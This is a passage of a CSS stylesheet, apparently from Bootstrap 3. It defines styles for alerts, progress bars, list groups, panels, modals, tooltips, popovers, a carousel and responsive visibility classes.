  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
.alert-warning hr {
  border-top-color: #f8e5be;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e6c1c7;
}
.alert-danger .alert-link {
  color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #dddddd;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-warning {
  border-color: #fbeed5;
}
.panel-warning > .panel-heading {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #fbeed5;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #fbeed5;
}
.panel-danger {
  border-color: #eed3d7;
}
.panel-danger > .panel-heading {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #eed3d7;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #eed3d7;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
body.modal-open,
.modal-open .navbar-fixed-top,
.modal-open .navbar-fixed-bottom {
  margin-right: 15px;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  padding: 10px;
  z-index: 1050;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    left: 50%;
    right: auto;
    width: 600px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.visible-xs {
  display: none !important;
}
tr.visible-xs {
  display: none !important;
}
th.visible-xs,
td.visible-xs {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }
  tr.visible-xs.visible-sm {
    display: table-row !important;
  }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }
  tr.visible-xs.visible-md {
    display: table-row !important;
  }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }
  tr.visible-xs.visible-lg {
    display: table-row !important;
  }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}
tr.visible-sm {
  display: none !important;
}
th.visible-sm,
td.visible-sm {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }
  tr.visible-sm.visible-xs {
    display: table-row !important;
  }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }
  tr.visible-sm.visible-md {
    display: table-row !important;
  }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }
  tr.visible-sm.visible-lg {
    display: table-row !important;
  }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}
tr.visible-md {
  display: none !important;
}
th.visible-md,
td.visible-md {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }
  tr.visible-md.visible-xs {
    display: table-row !important;
  }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }
  tr.visible-md.visible-sm {
    display: table-row !important;
  }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }
  tr.visible-md.visible-lg {
    display: table-row !important;
  }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}
tr.visible-lg {
  display: none !important;
}
th.visible-lg,
td.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }
  tr.visible-lg.visible-xs {
    display: table-row !important;
  }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }
  tr.visible-lg.visible-sm {
    display: table-row !important;
  }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }
  tr.visible-lg.visible-md {
    display: table-row !important;
  }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  tr.hidden-xs {
    display: none !important;
  }
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
